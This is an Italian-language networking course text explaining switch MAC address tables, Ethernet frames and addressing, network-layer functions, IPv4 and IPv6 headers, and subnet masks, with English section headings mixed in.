Poiché uno switch riceve frame da diversi dispositivi, è in grado di popolare la sua tabella di indirizzi MAC esaminando l’indirizzo MAC di origine di ogni frame. Quando la tabella degli indirizzi MAC dello switch contiene l’indirizzo MAC di destinazione, è in grado di filtrare il frame e inoltrare una singola porta.
PC-D to switch
Nella figura, PC-D sta rispondendo a PC-A. Lo switch rileva l’indirizzo MAC del PC-D nel frame in entrata sulla porta 4. Lo switch quindi inserisce l’indirizzo MAC del PC-D nella tabella degli indirizzi MAC associata alla porta 4.
Lo switch aggiunge il numero di porta e l’indirizzo MAC per PC-D alla sua tabella degli indirizzi MAC.
Switch to PC-A
Successivamente, poiché lo switch ha l’indirizzo MAC di destinazione per PC-A nella tabella degli indirizzi MAC, invierà il frame solo dalla porta 1, come mostrato nella figura.
Lo switch dispone di una voce dell’indirizzo MAC per la destinazione.
Lo switch filtra il frame, inviandolo solo alla porta 1.
PC-A to switch to PC-D
Successivamente, PC-A invia un altro frame a PC-D, come mostrato nella figura. La tabella degli indirizzi MAC contiene già l’indirizzo MAC per PC-A; pertanto, il timer di aggiornamento di cinque minuti per quella voce viene reimpostato. Successivamente, poiché la tabella degli switch contiene l’indirizzo MAC di destinazione per PC-D, invia il frame solo alla porta 4.
Lo switch riceve un altro frame dal PC-A e aggiorna il timer per l’immissione dell’indirizzo MAC per la porta 1.
Lo switch dispone di una voce recente per l’indirizzo MAC di destinazione e filtra il frame, inoltrandolo solo alla porta 4.
MAC Address Tables on Connected Switches
Uno switch può avere più indirizzi MAC associati a una singola porta. Questo è comune quando lo switch è collegato a un altro switch. Lo switch avrà una voce della tabella degli indirizzi MAC separata per ogni frame ricevuto con un indirizzo MAC di origine diverso.
Send the Frame to the Default Gateway
Quando un dispositivo ha un indirizzo IP che si trova su una rete remota, il frame Ethernet non può essere inviato direttamente al dispositivo di destinazione. Invece, il frame Ethernet viene inviato all’indirizzo MAC del gateway predefinito, il router.
Nota: il pacchetto IP inviato dal PC-A a una destinazione su una rete remota ha un indirizzo IP di origine di PC-A e un indirizzo IP di destinazione dell’host remoto. Il pacchetto IP di ritorno avrà l’indirizzo IP di origine dell’host remoto e l’indirizzo IP di destinazione sarà quello del PC-A.
Ethernet – Riepilogo
Non esiste un protocollo standard di rete locale ufficiale, ma nel tempo una tecnologia, Ethernet, è diventata più comune delle altre. I protocolli Ethernet definiscono come vengono formattati i dati e come vengono trasmessi sulla rete cablata. Gli standard Ethernet specificano i protocolli che operano a livello 1 e livello 2 del modello OSI. Ethernet è diventato uno standard de facto, il che significa che è la tecnologia utilizzata da quasi tutte le reti locali cablate.
IEEE mantiene gli standard di rete, inclusi gli standard Ethernet e wireless. Ad ogni standard tecnologico viene assegnato un numero che fa riferimento al comitato responsabile dell’approvazione e del mantenimento dello standard. Lo standard Ethernet 802.3 è migliorato nel tempo.
Gli switch Ethernet possono inviare un frame a tutte le porte (esclusa la porta da cui è stato ricevuto). Ogni host che riceve questo frame esamina l’indirizzo MAC di destinazione e lo confronta con il proprio indirizzo MAC. È la scheda NIC Ethernet che esamina e confronta l’indirizzo MAC. Se non corrisponde all’indirizzo MAC dell’host, il resto del frame viene ignorato. Quando è una corrispondenza, quell’host riceve il resto del frame e il messaggio che contiene.
Ethernet Frames
Ethernet è definita dai protocolli di livello di collegamento dati 802.2 e 802.3. Ethernet supporta larghezze di banda dati da 10 Mbps fino a 100 Gps. I protocolli LAN/MAN EEE 802, incluso Ethernet, utilizzano due sottolivelli separati del livello di collegamento dati per funzionare: LLC e MAC.
Sottolivello LLC: questo sottolivello IEEE 802.2 comunica tra il software di rete ai livelli superiori e l’hardware del dispositivo ai livelli inferiori. Mette informazioni nel frame che identifica quale protocollo di livello di rete viene utilizzato per il frame. Queste informazioni consentono a più protocolli Layer 3, come IPv4 e IPv6, di utilizzare la stessa interfaccia di rete e lo stesso supporto.
Sottolivello MAC: questo sottolivello (IEEE 802.3, 802.11 o 802.15 ad esempio) è implementato nell’hardware ed è responsabile dell’incapsulamento dei dati e del controllo dell’accesso ai supporti. Fornisce l’indirizzamento del livello di collegamento dati ed è integrato con varie tecnologie di livello fisico. L’incapsulamento dei dati include il frame Ethernet, l’indirizzamento Ethernet e il rilevamento degli errori Ethernet.
Le LAN Ethernet di oggi utilizzano switch che operano in full-duplex. Le comunicazioni full-duplex con switch Ethernet non richiedono il controllo degli accessi tramite CSMA/CD. La dimensione minima del frame Ethernet è di 64 byte e il massimo previsto è di 1518 byte. I campi sono Preambolo e Delimitatore frame iniziale, Indirizzo MAC di destinazione, Indirizzo MAC di origine, Tipo/Lunghezza, Dati e FCS. Ciò include tutti i byte dal campo dell’indirizzo MAC di destinazione attraverso il campo FCS.
Ethernet MAC Address
Un indirizzo MAC Ethernet è costituito da un valore binario a 48 bit. L’esadecimale viene utilizzato per identificare un indirizzo Ethernet perché una singola cifra esadecimale rappresenta quattro bit binari. Pertanto, un indirizzo MAC Ethernet a 48 bit può essere espresso utilizzando solo 12 valori esadecimali.
Un indirizzo MAC unicast è l’indirizzo univoco utilizzato quando un frame viene inviato da un singolo dispositivo di trasmissione a un singolo dispositivo di destinazione. Il processo utilizzato da un host di origine per determinare l’indirizzo MAC di destinazione associato a un indirizzo IPv4 è ARP. Il processo utilizzato da un host di origine per determinare l’indirizzo MAC di destinazione associato a un indirizzo IPv6 è ND.
Le caratteristiche di una trasmissione Ethernet sono le seguenti:
Ha un indirizzo MAC di destinazione di FF-FF-FF-FF-FF-FF in esadecimale (48 in binario).
Viene invaso da tutte le porte dello switch Ethernet tranne la porta in entrata.
Non viene inoltrato da un router.
Le caratteristiche di un multicast Ethernet sono le seguenti:
Esiste un indirizzo MAC di destinazione 01-00-5E quando i dati incapsulati sono un pacchetto multicast IPv4 e un indirizzo MAC di destinazione 33-33 quando i dati incapsulati sono un pacchetto multicast IPv6.
Esistono altri indirizzi MAC di destinazione multicast riservati per quando i dati incapsulati non sono IP, come STP e LLDP.
Viene allagato su tutte le porte dello switch Ethernet tranne la porta in entrata, a meno che lo switch non sia configurato per lo snooping multicast.
Non viene inoltrato da un router, a meno che il router non sia configurato per instradare pacchetti multicast.
The MAC Address Table
Uno switch Ethernet di livello 2 utilizza gli indirizzi MAC di livello 2 per prendere decisioni di inoltro. È completamente all’oscuro dei dati (protocollo) trasportati nella porzione di dati del frame. Uno switch Ethernet esamina la sua tabella degli indirizzi MAC per prendere una decisione di inoltro per ciascun frame. La tabella degli indirizzi MAC viene talvolta definita tabella CAM.
Lo switch crea dinamicamente la tabella degli indirizzi MAC esaminando l’indirizzo MAC di origine dei frame ricevuti su una porta. Lo switch inoltra i frame cercando una corrispondenza tra l’indirizzo MAC di destinazione nel frame e una voce nella tabella degli indirizzi MAC. Se l’indirizzo MAC di destinazione è un indirizzo unicast, lo switch cercherà una corrispondenza tra l’indirizzo MAC di destinazione del frame e una voce nella sua tabella degli indirizzi MAC. Se l’indirizzo MAC di destinazione è nella tabella, inoltrerà il frame fuori dalla porta specificata. Se l’indirizzo MAC di destinazione non è nella tabella, lo switch inoltrerà il frame a tutte le porte tranne la porta in entrata. Questo è chiamato unicast sconosciuto.
Poiché uno switch riceve frame da diversi dispositivi, è in grado di popolare la sua tabella di indirizzi MAC esaminando l’indirizzo MAC di origine di ogni frame. Quando la tabella degli indirizzi MAC dello switch contiene l’indirizzo MAC di destinazione, è in grado di filtrare il frame e inoltrare una singola porta. Uno switch può avere più indirizzi MAC associati a una singola porta. Questo è comune quando lo switch è collegato a un altro switch. Lo switch avrà una voce della tabella degli indirizzi MAC separata per ogni frame ricevuto con un indirizzo MAC di origine diverso. Quando un dispositivo ha un indirizzo IP che si trova su una rete remota, il frame Ethernet non può essere inviato direttamente al dispositivo di destinazione. Invece, il frame Ethernet viene inviato all’indirizzo MAC del gateway predefinito, il router.
Network Layer Characteristics
Data Encapsulation
The Network Layer
Il livello di rete, o OSI Layer 3, fornisce servizi per consentire ai dispositivi finali di scambiare dati attraverso le reti. Come mostrato nella figura, IP versione 4 (IPv4) e IP versione 6 (IPv6) sono i principali protocolli di comunicazione a livello di rete. Altri protocolli a livello di rete includono protocolli di routing come OSPF (Open Shortest Path First) e protocolli di messaggistica come ICMP (Internet Control Message Protocol).
Per realizzare comunicazioni end-to-end attraverso i confini della rete, i protocolli del livello di rete eseguono quattro operazioni di base:
Indirizzamento dei dispositivi finali: i dispositivi finali devono essere configurati con un indirizzo IP univoco per l’identificazione sulla rete.
Incapsulamento: il livello di rete incapsula l’unità dati del protocollo (PDU) dal livello di trasporto in un pacchetto. Il processo di incapsulamento aggiunge informazioni sull’intestazione IP, come l’indirizzo IP degli host di origine (invio) e di destinazione (ricezione). Il processo di incapsulamento viene eseguito dall’origine del pacchetto IP.
Routing: il livello di rete fornisce servizi per indirizzare i pacchetti a un host di destinazione su un’altra rete. Per viaggiare su altre reti, il pacchetto deve essere elaborato da un router. Il ruolo del router è selezionare il percorso migliore e indirizzare i pacchetti verso l’host di destinazione in un processo noto come instradamento. Un pacchetto può attraversare molti router prima di raggiungere l’host di destinazione. Ogni router attraversato da un pacchetto per raggiungere l’host di destinazione è chiamato hop.
De-incapsulamento: quando il pacchetto arriva al livello di rete dell’host di destinazione, l’host controlla l’intestazione IP del pacchetto. Se l’indirizzo IP di destinazione all’interno dell’intestazione corrisponde al proprio indirizzo IP, l’intestazione IP viene rimossa dal pacchetto. Dopo che il pacchetto è stato de-incapsulato dal livello di rete, la PDU di livello 4 risultante viene passata al servizio appropriato al livello di trasporto. Il processo di de-incapsulamento viene eseguito dall’host di destinazione del pacchetto IP.
A differenza del livello di trasporto (OSI Layer 4), che gestisce il trasporto dei dati tra i processi in esecuzione su ciascun host, i protocolli di comunicazione del livello di rete (ovvero IPv4 e IPv6) specificano la struttura del pacchetto e l’elaborazione utilizzata per trasportare i dati da un host all’altro ospite. Il funzionamento indipendentemente dai dati contenuti in ciascun pacchetto consente al livello di rete di trasportare pacchetti per più tipi di comunicazioni tra più host.
IP Encapsulation
IP incapsula il segmento del livello di trasporto (il livello appena sopra il livello di rete) o altri dati aggiungendo un’intestazione IP. L’intestazione IP viene utilizzata per consegnare il pacchetto all’host di destinazione.
La figura illustra come la PDU del livello di trasporto viene incapsulata dalla PDU del livello di rete per creare un pacchetto IP.
Il processo di incapsulamento dei dati strato per strato consente ai servizi ai diversi livelli di svilupparsi e ridimensionarsi senza influire sugli altri livelli. Ciò significa che i segmenti del livello di trasporto possono essere prontamente impacchettati da IPv4 o IPv6 o da qualsiasi nuovo protocollo che potrebbe essere sviluppato in futuro.
L’intestazione IP viene esaminata dai dispositivi di livello 3 (ovvero router e switch di livello 3) mentre viaggia attraverso una rete fino alla sua destinazione. È importante notare che le informazioni sull’indirizzamento IP rimangono le stesse dal momento in cui il pacchetto lascia l’host di origine fino a quando non arriva all’host di destinazione, tranne quando vengono tradotte dal dispositivo che esegue la traduzione degli indirizzi di rete (NAT) per IPv4.
I router implementano protocolli di routing per instradare i pacchetti tra le reti. Il routing eseguito da questi dispositivi intermedi esamina l’indirizzamento del livello di rete nell’intestazione del pacchetto. In tutti i casi, la porzione di dati del pacchetto, cioè la PDU del livello di trasporto incapsulato o altri dati, rimane invariata durante i processi del livello di rete.
Characteristics of IP
L’IP è stato progettato come un protocollo con un sovraccarico ridotto. Fornisce solo le funzioni necessarie per consegnare un pacchetto da una sorgente a una destinazione su un sistema di reti interconnesse. Il protocollo non è stato progettato per tracciare e gestire il flusso di pacchetti. Queste funzioni, se richieste, vengono eseguite da altri protocolli su altri livelli, principalmente TCP a livello 4.
Queste sono le caratteristiche di base dell’IP:
Senza connessione: non esiste alcuna connessione con la destinazione stabilita prima dell’invio dei pacchetti di dati.
Best Effort: l’IP è intrinsecamente inaffidabile perché la consegna dei pacchetti non è garantita.
Indipendente dal supporto: il funzionamento è indipendente dal supporto (ad es. rame, fibra ottica o wireless) che trasporta i dati.
Connectionless
L’IP è senza connessione, il che significa che nessuna connessione end-to-end dedicata viene creata dall’’IP prima che i dati vengano inviati. La comunicazione senza connessione è concettualmente simile all’invio di una lettera a qualcuno senza avvisare il destinatario in anticipo. La figura riassume questo punto chiave.
Connectionless – Analogy
Le comunicazioni dati senza connessione funzionano secondo lo stesso principio. Come mostrato nella figura, l’IP non richiede uno scambio iniziale di informazioni di controllo per stabilire una connessione end-to-end prima che i pacchetti vengano inoltrati.
Connectionless – Network
Best Effort
IP inoltre non richiede campi aggiuntivi nell’intestazione per mantenere una connessione stabilita. Questo processo riduce notevolmente l’overhead dell’IP. Tuttavia, senza una connessione end-to-end prestabilita, i mittenti non sanno se i dispositivi di destinazione sono presenti e funzionanti durante l’invio dei pacchetti, né se la destinazione riceve il pacchetto o se il dispositivo di destinazione è in grado di accedere e leggere il pacchetto.
Il protocollo IP non garantisce che tutti i pacchetti consegnati vengano effettivamente ricevuti. La figura illustra la caratteristica di consegna inaffidabile o best-effort del protocollo IP.
In quanto protocollo a livello di rete inaffidabile, l’IP non garantisce che tutti i pacchetti inviati verranno ricevuti. Altri protocolli gestiscono il processo di tracciamento dei pacchetti e ne garantiscono la consegna.
Media Independent
Inaffidabile significa che l’IP non ha la capacità di gestire e recuperare pacchetti non consegnati o corrotti. Questo perché mentre i pacchetti IP vengono inviati con informazioni sulla posizione di consegna, non contengono informazioni che possono essere elaborate per informare il mittente se la consegna è andata a buon fine. I pacchetti possono arrivare a destinazione danneggiati, fuori sequenza o per niente. L’IP non fornisce alcuna capacità per la ritrasmissione dei pacchetti se si verificano errori.
Se vengono recapitati pacchetti fuori ordine o mancano pacchetti, le applicazioni che utilizzano i dati oi servizi di livello superiore devono risolvere questi problemi. Ciò consente all’IP di funzionare in modo molto efficiente. Nella suite di protocolli TCP/IP, l’affidabilità è il ruolo del protocollo TCP a livello di trasporto.
L’IP opera indipendentemente dai supporti che trasportano i dati ai livelli inferiori dello stack del protocollo. Come mostrato nella figura, i pacchetti IP possono essere comunicati come segnali elettronici su cavo in rame, come segnali ottici su fibra o in modalità wireless come segnali radio.
I pacchetti IP possono viaggiare su diversi media.
Il livello di collegamento dati OSI è responsabile di prendere un pacchetto IP e prepararlo per la trasmissione sul mezzo di comunicazione. Ciò significa che la consegna dei pacchetti IP non è limitata a nessun mezzo particolare.
C’è, tuttavia, una caratteristica principale del supporto che il livello di rete considera: la dimensione massima della PDU che ogni supporto può trasportare. Questa caratteristica è indicata come l’unità massima di trasmissione (MTU). Parte della comunicazione di controllo tra il livello di collegamento dati e il livello di rete è la definizione di una dimensione massima per il pacchetto. Il livello di collegamento dati trasmette il valore MTU al livello di rete. Il livello di rete determina quindi quanto possono essere grandi i pacchetti.
In alcuni casi, un dispositivo intermedio, solitamente un router, deve suddividere un pacchetto IPv4 quando lo inoltra da un supporto a un altro supporto con un MTU inferiore. Questo processo è chiamato frammentazione del pacchetto o frammentazione. La frammentazione causa latenza. I pacchetti IPv6 non possono essere frammentati dal router.
IPv4 Packet
IPv4 Packet Header
IPv4 è uno dei principali protocolli di comunicazione a livello di rete. L’intestazione del pacchetto IPv4 viene utilizzata per garantire che questo pacchetto venga consegnato alla fermata successiva lungo il percorso verso il dispositivo finale di destinazione.
L’intestazione di un pacchetto IPv4 è costituita da campi contenenti informazioni importanti sul pacchetto. Questi campi contengono numeri binari che vengono esaminati dal processo Layer 3.
IPv4 Packet Header Fields
I valori binari di ciascun campo identificano varie impostazioni del pacchetto IP. I diagrammi di intestazione del protocollo, che vengono letti da sinistra a destra e dall’alto verso il basso, forniscono un elemento visivo a cui fare riferimento quando si discute dei campi del protocollo. Il diagramma dell’intestazione del protocollo IP nella figura identifica i campi di un pacchetto IPv4.
Campi nell’intestazione del pacchetto IPv4
I campi significativi nell’intestazione IPv4 includono quanto segue:
Versione: contiene un valore binario a 4 bit impostato su 0100 che lo identifica come pacchetto IPv4.
Differentiated Services o DiffServ (DS): precedentemente chiamato campo del tipo di servizio (ToS), il campo DS è un campo a 8 bit utilizzato per determinare la priorità di ciascun pacchetto. I sei bit più significativi del campo DiffServ sono i bit del punto di codice dei servizi differenziati (DSCP) e gli ultimi due bit sono i bit di notifica esplicita della congestione (ECN).
Time to Live (TTL): TTL contiene un valore binario a 8 bit utilizzato per limitare la durata di un pacchetto. Il dispositivo di origine del pacchetto IPv4 imposta il valore TTL iniziale. Viene diminuito di uno ogni volta che il pacchetto viene elaborato da un router. Se il campo TTL scende a zero, il router scarta il pacchetto e invia un messaggio ICMP (Internet Control Message Protocol) Time Exceeded all’indirizzo IP di origine. Poiché il router diminuisce il TTL di ciascun pacchetto, il router deve anche ricalcolare il checksum dell’intestazione.
Protocollo: questo campo viene utilizzato per identificare il protocollo di livello successivo. Questo valore binario a 8 bit indica il tipo di payload di dati trasportato dal pacchetto, che consente al livello di rete di passare i dati al protocollo di livello superiore appropriato. I valori comuni includono ICMP (1), TCP (6) e UDP (17).
HeaderChecksum: viene utilizzato per rilevare la corruzione nell’intestazione IPv4.
Indirizzo IPv4 di origine: contiene un valore binario a 32 bit che rappresenta l’indirizzo IPv4 di origine del pacchetto. L’indirizzo IPv4 di origine è sempre un indirizzo unicast.
Indirizzo IPv4 di destinazione: contiene un valore binario a 32 bit che rappresenta l’indirizzo IPv4 di destinazione del pacchetto. L’indirizzo IPv4 di destinazione è un indirizzo unicast, multicast o broadcast.
I due campi a cui si fa più comunemente riferimento sono gli indirizzi IP di origine e di destinazione. Questi campi identificano da dove proviene il pacchetto e dove sta andando. In genere, questi indirizzi non cambiano durante il viaggio dall’origine alla destinazione.
I campi Internet Header Length (IHL), Total Length e Header Checksum vengono utilizzati per identificare e convalidare il pacchetto.
Altri campi vengono utilizzati per riordinare un pacchetto frammentato. Nello specifico, il pacchetto IPv4 utilizza i campi Identification, Flags e Fragment Offset per tenere traccia dei frammenti. Un router potrebbe dover frammentare un pacchetto IPv4 quando lo inoltra da un supporto a un altro con un MTU più piccolo.
I campi Opzioni e Padding sono usati raramente e non rientrano nell’ambito di questo modulo.
IPv6 Packet
Limitations of IPv4
IPv4 è ancora in uso oggi. Questo argomento riguarda IPv6, che alla fine sostituirà IPv4. Per capire meglio perché è necessario conoscere il protocollo IPv6, è utile conoscere i limiti di IPv4 e i vantaggi di IPv6.
Nel corso degli anni, sono stati sviluppati protocolli e processi aggiuntivi per affrontare nuove sfide. Tuttavia, anche con le modifiche, IPv4 presenta ancora tre problemi principali:
Impoverimento dell’indirizzo IPv4: IPv4 dispone di un numero limitato di indirizzi pubblici univoci. Sebbene esistano circa 4 miliardi di indirizzi IPv4, il numero crescente di nuovi dispositivi abilitati per IP, connessioni sempre attive e la potenziale crescita delle regioni meno sviluppate hanno aumentato la necessità di più indirizzi.
Mancanza di connettività end-to-end: la Network Address Translation (NAT) è una tecnologia comunemente implementata nelle reti IPv4. NAT consente a più dispositivi di condividere un singolo indirizzo IPv4 pubblico. Tuttavia, poiché l’indirizzo IPv4 pubblico è condiviso, l’indirizzo IPv4 di un host di rete interno è nascosto. Questo può essere problematico per le tecnologie che richiedono la connettività end-to-end.
Maggiore complessità della rete: sebbene NAT abbia esteso la durata di IPv4, era inteso solo come meccanismo di transizione a IPv6. NAT nelle sue varie implementazioni crea ulteriore complessità nella rete, creando latenza e rendendo più difficile la risoluzione dei problemi.
IPv6 Overview
All’inizio degli anni ’90, l’Internet Engineering Task Force (IETF) iniziò a preoccuparsi dei problemi con IPv4 e iniziò a cercare un sostituto. Questa attività ha portato allo sviluppo di IP versione 6 (IPv6). IPv6 supera i limiti di IPv4 ed è un potente miglioramento con funzionalità che si adattano meglio alle esigenze di rete attuali e prevedibili.
I miglioramenti forniti da IPv6 includono quanto segue:
Maggiore spazio degli indirizzi: gli indirizzi IPv6 si basano su un indirizzamento gerarchico a 128 bit rispetto a IPv4 a 32 bit.
Migliore gestione dei pacchetti: l’intestazione IPv6 è stata semplificata con meno campi.
Elimina la necessità di NAT: con un numero così elevato di indirizzi IPv6 pubblici, non è necessario NAT tra un indirizzo IPv4 privato e un IPv4 pubblico. Ciò evita alcuni dei problemi indotti dal NAT sperimentati dalle applicazioni che richiedono connettività end-to-end.
Lo spazio degli indirizzi IPv4 a 32 bit fornisce circa 4.294.967.296 indirizzi univoci. Lo spazio degli indirizzi IPv6 fornisce 340.282.366.920.938.463.463.374.607.431.768.211.456 o 340 indirizzi undecillion. Questo è più o meno equivalente a ogni granello di sabbia sulla Terra.
La figura fornisce un’immagine per confrontare lo spazio degli indirizzi IPv4 e IPv6.
Campi dell’intestazione del pacchetto IPv4 nell’intestazione del pacchetto IPv6
Uno dei principali miglioramenti del design di IPv6 rispetto a IPv4 è l’intestazione IPv6 semplificata.
Ad esempio, l’intestazione IPv4 è composta da un’intestazione di lunghezza variabile di 20 ottetti (fino a 60 byte se viene utilizzato il campo Opzioni) e 12 campi di intestazione di base, esclusi il campo Opzioni e il campo Padding.
Per IPv6, alcuni campi sono rimasti gli stessi, alcuni campi hanno cambiato nome e posizione e alcuni campi IPv4 non sono più obbligatori, come evidenziato nella figura.
IPv4 Packet Header
La figura mostra i campi dell’intestazione del pacchetto IPv4 che sono stati mantenuti, spostati, modificati, nonché quelli che non sono stati mantenuti nell’intestazione del pacchetto IPv6.
Al contrario, l’intestazione IPv6 semplificata mostrata nella figura successiva è costituita da un’intestazione di lunghezza fissa di 40 ottetti (in gran parte a causa della lunghezza degli indirizzi IPv6 di origine e di destinazione).
L’intestazione semplificata IPv6 consente un’elaborazione più efficiente delle intestazioni IPv6.
IPv6 Packet Header
La figura mostra i campi dell’intestazione del pacchetto IPv4 che sono stati mantenuti o spostati insieme ai nuovi campi dell’intestazione del pacchetto IPv6.
IPv6 Packet Header
Il diagramma dell’intestazione del protocollo IP nella figura identifica i campi di un pacchetto IPv6.
Campi nell’intestazione del pacchetto IPv6
I campi nell’intestazione del pacchetto IPv6 includono quanto segue:
Versione: questo campo contiene un valore binario a 4 bit impostato su 0110 che lo identifica come pacchetto IP versione 6.
Classe di traffico: questo campo a 8 bit è equivalente al campo Servizi differenziati IPv4 (DS).
Etichetta di flusso: questo campo a 20 bit suggerisce che tutti i pacchetti con la stessa etichetta di flusso ricevono lo stesso tipo di gestione da parte dei router.
Lunghezzapayload: questo campo a 16 bit indica la lunghezza della porzione di dati o payload del pacchetto IPv6. Ciò non include la lunghezza dell’intestazione IPv6, che è un’intestazione fissa di 40 byte.
Intestazionesuccessiva: questo campo a 8 bit equivale al campo Protocollo IPv4. Indica il tipo di carico utile dei dati trasportato dal pacchetto, consentendo al livello di rete di passare i dati al protocollo di livello superiore appropriato.
HopLimit: questo campo a 8 bit sostituisce il campo IPv4 TTL. Questo valore viene decrementato di un valore pari a 1 da ciascun router che inoltra il pacchetto. Quando il contatore raggiunge lo 0, il pacchetto viene scartato e un messaggio ICMPv6 Time Exceeded viene inoltrato all’host di invio. Questo indica che il pacchetto non ha raggiunto la sua destinazione perché il limite di hop è stato superato. A differenza di IPv4, IPv6 non include un checksum dell’intestazione IPv6, poiché questa funzione viene eseguita sia a livello inferiore che superiore. Ciò significa che il checksum non deve essere ricalcolato da ciascun router quando diminuisce il campo Hop Limit, il che migliora anche le prestazioni della rete.
Indirizzo IPv6 di origine: questo campo a 128 bit identifica l’indirizzo IPv6 dell’host di invio.
Indirizzo IPv6 di destinazione: questo campo a 128 bit identifica l’indirizzo IPv6 dell’host ricevente.
Un pacchetto IPv6 può anche contenere intestazioni di estensione (EH), che forniscono informazioni facoltative sul livello di rete. Le intestazioni di estensione sono facoltative e vengono posizionate tra l’intestazione IPv6 e il payload. Gli EH vengono utilizzati per la frammentazione, la sicurezza, per supportare la mobilità e altro ancora.
A differenza di IPv4, i router non frammentano i pacchetti IPv6 instradati.
Network Layer Summary
Caratteristiche del livello di rete
Il livello di rete, o OSI Layer 3, fornisce servizi per consentire ai dispositivi finali di scambiare dati attraverso le reti. IPv4 e IPv6 sono i principali protocolli di comunicazione a livello di rete. Altri protocolli a livello di rete includono protocolli di routing come OSPF e protocolli di messaggistica come ICMP.
I protocolli a livello di rete eseguono quattro operazioni: indirizzamento dei dispositivi finali, incapsulamento, instradamento e de-incapsulamento. IPv4 e IPv6 specificano la struttura del pacchetto e l’elaborazione utilizzata per trasportare i dati da un host a un altro host. Il funzionamento indipendentemente dai dati contenuti in ciascun pacchetto consente al livello di rete di trasportare pacchetti per più tipi di comunicazioni tra più host.
IP incapsula il segmento del livello di trasporto o altri dati aggiungendo un’intestazione IP. L’intestazione IP viene utilizzata per consegnare il pacchetto all’host di destinazione. L’intestazione IP viene esaminata dai router e dagli switch Layer 3 mentre viaggia attraverso una rete fino alla sua destinazione. Le informazioni sull’indirizzamento IP rimangono le stesse dal momento in cui il pacchetto lascia l’host di origine fino a quando non arriva all’host di destinazione, tranne quando viene tradotto dal dispositivo che esegue NAT per IPv4.
Le caratteristiche di base dell’IP sono che è: senza connessione, massimo sforzo e indipendente dai media. L’IP è senza connessione, il che significa che nessuna connessione end-to-end dedicata viene creata dall’IP prima che i dati vengano inviati. L’IP non richiede campi aggiuntivi nell’intestazione per mantenere una connessione stabilita. Ciò riduce l’overhead dell’IP. I mittenti non sanno se i dispositivi di destinazione sono presenti e funzionanti durante l’invio dei pacchetti, né sanno se la destinazione riceve il pacchetto o se il dispositivo di destinazione è in grado di accedere e leggere il pacchetto. L’IP opera indipendentemente dai supporti che trasportano i dati ai livelli inferiori dello stack del protocollo. I pacchetti IP possono essere comunicati come segnali elettronici su cavo in rame, come segnali ottici su fibra o in modalità wireless come segnali radio. Una caratteristica del supporto che il livello di rete considera è la dimensione massima della PDU che ogni supporto può trasportare, o MTU.
Pacchetto IPv4
L’intestazione del pacchetto IPv4 viene utilizzata per garantire che un pacchetto venga consegnato alla fermata successiva lungo il percorso verso il dispositivo finale di destinazione. L’intestazione di un pacchetto IPv4 è costituita da campi contenenti numeri binari che vengono esaminati dal processo di livello 3. I campi significativi nell’intestazione IPv4 includono: versione, DS, TTL, protocollo, checksum dell’intestazione, indirizzo IPv4 di origine e indirizzo IPv4 di destinazione.
I campi IHL, Total Length e Header Checksum vengono utilizzati per identificare e convalidare il pacchetto. Il pacchetto IPv4 utilizza i campi Identification, Flags e Fragment Offset per tenere traccia dei frammenti. Un router potrebbe dover frammentare un pacchetto IPv4 quando lo inoltra da un supporto a un altro con un MTU più piccolo.
Pacchetto IPv6
IPv4 presenta limitazioni, tra cui: esaurimento degli indirizzi IPv4, mancanza di connettività end-to-end e maggiore complessità della rete. IPv6 supera i limiti di IPv4. I miglioramenti forniti da IPv6 includono quanto segue: maggiore spazio degli indirizzi, migliore gestione dei pacchetti ed elimina la necessità di NAT.
Lo spazio degli indirizzi IPv4 a 32 bit fornisce circa 4.294.967.296 indirizzi univoci. Lo spazio degli indirizzi IPv6 fornisce 340.282.366.920.938.463.463.374.607.431.768.211.456 o 340 indirizzi undecillion. Questo è più o meno equivalente a ogni granello di sabbia sulla Terra.
I campi dell’intestazione semplificata IPv6 includono: versione, classe di traffico, etichetta di flusso, lunghezza del payload, intestazione successiva, limite hop, indirizzo IP di origine e indirizzo IP di destinazione. Un pacchetto IPv6 può anche contenere EH, che fornisce informazioni opzionali sul livello di rete. Le intestazioni di estensione sono facoltative e vengono posizionate tra l’intestazione IPv6 e il payload. Gli EH vengono utilizzati per la frammentazione, la sicurezza, per supportare la mobilità e altro ancora. A differenza di IPv4, i router non frammentano i pacchetti IPv6 instradati.
IPv4 Address Structure
Network and Host Portions
Un indirizzo IPv4 è un indirizzo gerarchico a 32 bit costituito da una parte di rete e una parte host. Quando si determina la porzione di rete rispetto alla porzione host, è necessario guardare il flusso a 32 bit, come mostrato nella figura.
IPv4 Address
I bit all’interno della porzione di rete dell’indirizzo devono essere identici per tutti i dispositivi che risiedono nella stessa rete. I bit all’interno della parte host dell’indirizzo devono essere univoci per identificare un host specifico all’interno di una rete. Se due host hanno lo stesso schema di bit nella porzione di rete specificata del flusso a 32 bit, questi due host risiederanno nella stessa rete.
Ma come fanno gli host a sapere quale parte dei 32 bit identifica la rete e quale identifica l’host? Questo è il ruolo della subnet mask.
The Subnet Mask
Come mostrato nella figura, l’assegnazione di un indirizzo IPv4 a un host richiede quanto segue:
IndirizzoIPv4: questo è l’indirizzo IPv4 univoco dell’host.
Mascheradi sottorete: viene utilizzata per identificare la parte di rete/host dell’indirizzo IPv4.
Configurazione IPv4 su un computer Windows
Nota: è necessario un indirizzo IPv4 del gateway predefinito per raggiungere le reti remote e gli indirizzi IPv4 del server DNS sono necessari per tradurre i nomi di dominio in indirizzi IPv4.
La maschera di sottorete IPv4 viene utilizzata per differenziare la parte di rete dalla parte host di un indirizzo IPv4. Quando un indirizzo IPv4 viene assegnato a un dispositivo, la maschera di sottorete viene utilizzata per determinare l’indirizzo di rete del dispositivo. L’indirizzo di rete rappresenta tutti i dispositivi sulla stessa rete.
La figura successiva mostra la maschera di sottorete a 32 bit nei formati decimale puntato e binario.
Maschera di sottorete
Si noti come la subnet mask sia una sequenza consecutiva di 1 bit seguita da una sequenza consecutiva di 0 bit.
Per identificare le porzioni di rete e host di un indirizzo IPv4, la maschera di sottorete viene confrontata bit per bit con l’indirizzo IPv4, da sinistra a destra, come mostrato nella figura.
Associazione di un indirizzo IPv4 alla sua subnet mask
Si noti che la subnet mask in realtà non contiene la rete o la parte host di un indirizzo IPv4, ma indica semplicemente al computer dove cercare la parte dell’indirizzo IPv4 che è la parte di rete e quale parte è la parte host.
Il processo effettivo utilizzato per identificare la parte di rete e la parte host è chiamato ANDing.
La lunghezza del prefisso
Esprimere gli indirizzi di rete e gli indirizzi host con l’indirizzo della maschera di sottorete decimale con punti può diventare complicato. Fortunatamente, esiste un metodo alternativo per identificare una subnet mask, un metodo chiamato lunghezza del prefisso.
